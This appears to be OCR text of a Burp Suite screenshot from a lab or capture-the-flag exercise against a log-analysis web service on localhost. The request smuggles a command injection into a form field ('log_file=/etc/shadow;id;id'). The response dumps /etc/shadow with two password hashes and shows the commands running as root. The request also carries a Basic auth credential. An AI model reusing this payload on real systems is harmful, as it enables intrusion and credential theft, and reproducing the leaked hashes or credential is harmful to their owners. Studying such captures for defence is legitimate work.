 Send
Cancel
<
>
Target: http://127.0.0.1:2222
HTTP/1
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:2222
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,im
age/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://127.0.0.1:2222
10 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
11 Connection: keep-alive
12 Referer: http://127.0.0.1:2222/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 log_file=/etc/shadow;id;id&analyze_log=
Response
Pretty Raw Hex Render
\n
122 list:*:19430:0:99999:7:::
123 irc:*:19430:0:99999:7:::
124 gnats:*:19430:0:99999:7:::
125 nobody:*:19430:0:99999:7:::
126 systemd-network:*:19430:0:99999:7:::
127 systemd-resolve:*:19430:0:99999:7:::
128 systemd-timesync:*:19430:0:99999:7:::
129 messagebus:*:19430:0:99999:7:::
130 syslog:*:19430:0:99999:7:::
131 _apt:*:19430:0:99999:7:::
132 tss:*:19430:0:99999:7:::
133 uuidd:*:19430:0:99999:7:::
134 tcpdump:*:19430:0:99999:7:::
135 landscape:*:19430:0:99999:7:::
136 pollinate:*:19430:0:99999:7:::
137 fwupd-refresh:*:19430:0:99999:7:::
138 usbmux:*:19774:0:99999:7:::
139 sshd:*:19774:0:99999:7:::
140 systemd-coredump:!!:19774::::::
141 amay:$6$S1AGe5ex2k4D5MKa$gTclSeJwvND3FINpZaK0zfUqk6T9IkhlxCn17fNWLx56u.zP/f/4
e5YrJRPsM3TRuuKXQDfYL44RyPzduexsm.:19775:0:99999:7:::
142 lxd:!:19774::::::
143 geo:$6$5mAIqOze4GJ4s9Zu$P3IgUSHlcCkKpDJ0862IgP5aqaNilEUZDGIm16FiWdxh1A5dfKjmw
hMgp3xctHiHZVWGtmKY25cCrILanDPaG.:19934:0:99999:7:::
144 _laurel:!:19936::::::
145 uid=0(root) gid=0(root) groups=0(root)
146 <p class='error'>
Suspicious traffic patterns detected in /etc/shadow;id;id:
</p>
<pre>
uid=0(root) gid=0(root) groups=0(root)
</pre>